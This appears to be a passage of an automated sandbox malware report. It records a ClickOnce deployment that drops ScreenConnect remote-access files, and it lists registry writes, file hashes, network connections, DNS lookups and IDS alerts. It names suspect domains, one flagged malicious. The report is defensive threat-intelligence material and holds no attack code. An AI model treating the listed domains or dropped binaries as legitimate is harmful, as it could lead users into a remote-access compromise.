| (PID) Process: | (7544) dfsvc.exe | Key: | HKEY_CLASSES_ROOT\Software\Microsoft\Windows\CurrentVersion\Deployment\SideBySide\2.0 |
| Operation: | write | Name: | ComponentStore_RandomString |
Value: EDT0X0MC3A9OM5NDWT7764K0 | |||
| (PID) Process: | (7544) dfsvc.exe | Key: | HKEY_CLASSES_ROOT\Software\Microsoft\Windows\CurrentVersion\Deployment\SideBySide\2.0\StateManager |
| Operation: | write | Name: | StateStore_RandomString |
Value: 1K1JE8OKRV5A17H0CDHGWA9X | |||
| (PID) Process: | (7544) dfsvc.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\dfsvc_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
Executable files
16
Suspicious files
24
Text files
26
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4452 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\24315a40-479e-4b62-8279-6f18a950fdf2.down_data | — | |
MD5:— | SHA256:— | |||
| 7544 | dfsvc.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\C8E534EE129F27D55460CE17FD628216_1130D9B25898B0DB0D4F04DC5B93F141 | binary | |
MD5:CAE5FB0548795C956BA405FA1ECDF734 | SHA256:AE3806D80FBAE58ED686186932649B52257C8BC03CD0C601193F6B614E3AEE14 | |||
| 7544 | dfsvc.exe | C:\Users\admin\AppData\Local\Temp\Deployment\YL9QQ2ZR.RO1\0GW4VGZA.99R.application | xml | |
MD5:9AC4954D33E063FDEF5236004D57442E | SHA256:CE37639F366DA772331216865047D422F00A6B0BC46BE4FDB7F0E151DF0D0DA9 | |||
| 4452 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\7649f862-9a9d-459e-a48d-beee8d879d8a.up_meta_secure | binary | |
MD5:F79CE416EEA3538F7EF286D618A4F0B0 | SHA256:6347ADAC7B9FC8879C776E33FAF3D6604A89B999883D9E6F2E250A58FF48EAA4 | |||
| 7544 | dfsvc.exe | C:\Users\admin\AppData\Local\Temp\Deployment\VXAZ2RCA.2YC\3RWNX5DQ.8A3\ScreenConnect.WindowsBackstageShell.exe.config | xml | |
MD5:728175E20FFBCEB46760BB5E1112F38B | SHA256:87C640D3184C17D3B446A72D5F13D643A774B4ECC7AFBEDFD4E8DA7795EA8077 | |||
| 7544 | dfsvc.exe | C:\Users\admin\AppData\Local\Temp\Deployment\VXAZ2RCA.2YC\3RWNX5DQ.8A3\ScreenConnect.ClientService.dll | executable | |
MD5:FFEDBAC44FE3AF839D5AE3C759806B2C | SHA256:C01864113BC85BEEFC572AA67B139AD6208EB0D116930FA7A8A4F89E1FEEDCC8 | |||
| 4452 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\Microsoft\CryptnetUrlCache\Content\26C212D9399727259664BDFCA073966E_F9F7D6A7ECE73106D2A8C63168CDA10D | binary | |
MD5:4A53E41FCD6E6B79D6020C4864FBF864 | SHA256:33B10A6E4980B101741EF005965EAFD852298EE591230B4E326B6FD20B6D63D0 | |||
| 4452 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\Microsoft\CryptnetUrlCache\MetaData\26C212D9399727259664BDFCA073966E_F9F7D6A7ECE73106D2A8C63168CDA10D | binary | |
MD5:00829765C7680121A5239F35BA24EBB1 | SHA256:5632FFB165CA3AD58A8D57D1F1FB82CDD3C39FFA504ABD2F533EA4DC06A84F6A | |||
| 7544 | dfsvc.exe | C:\Users\admin\AppData\Local\Temp\Deployment\VXAZ2RCA.2YC\3RWNX5DQ.8A3\ScreenConnect.WindowsBackstageShell.exe | executable | |
MD5:E34E8690E53141EE6914238252FA9988 | SHA256:B2B1125EC8B482BE4447C848EE45F83AB8FE8C4A25D110C5761166C961FF3EA8 | |||
| 4452 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\7649f862-9a9d-459e-a48d-beee8d879d8a.a7e495d6-a97a-4da5-aac6-8e80351a144a.down_meta | binary | |
MD5:0234D8AFFFE50D7C69AA62179F677808 | SHA256:B369FDF3A8E37BCC54CDBB4CB9826AAB57EFCCDF93E24FF94612FB4BAFF3B330 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
27
DNS requests
16
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.216.77.25:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
7544 | dfsvc.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSRXerF0eFeSWRripTgTkcJWMm7iQQUaDfg67Y7%2BF8Rhvv%2BYXsIiGX0TkICEAuTYAUbzPZmQpmJmNW6l84%3D | unknown | — | — | whitelisted |
7544 | dfsvc.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTfIs%2BLjDtGwQ09XEB1Yeq%2BtX%2BBgQQU7NfjgtJxXWRM3y5nP%2Be6mK4cD08CEAitQLJg0pxMn17Nqb2Trtk%3D | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
8012 | backgroundTaskHost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
4452 | BackgroundTransferHost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
7544 | dfsvc.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBT3xL4LQLXDRDM9P665TW442vrsUQQUReuir%2FSSy4IxLVGLp6chnfNtyA8CEA6bGI750C3n79tQ4ghAGFo%3D | unknown | — | — | whitelisted |
4284 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
4284 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 23.216.77.25:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
2104 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
7544 | dfsvc.exe | 104.21.112.1:443 | web.hkvhelp.top | CLOUDFLARENET | — | unknown |
7544 | dfsvc.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
2112 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3216 | svchost.exe | 20.197.71.89:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | SG | whitelisted |
6544 | svchost.exe | 20.190.159.23:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
web.hkvhelp.top |
| unknown |
ocsp.digicert.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
arc.msn.com |
| whitelisted |
www.bing.com |
| whitelisted |
borejon.wxhelp.top |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
3268 | ScreenConnect.ClientService.exe | Potential Corporate Privacy Violation | REMOTE [ANY.RUN] ScreenConnect Server Response |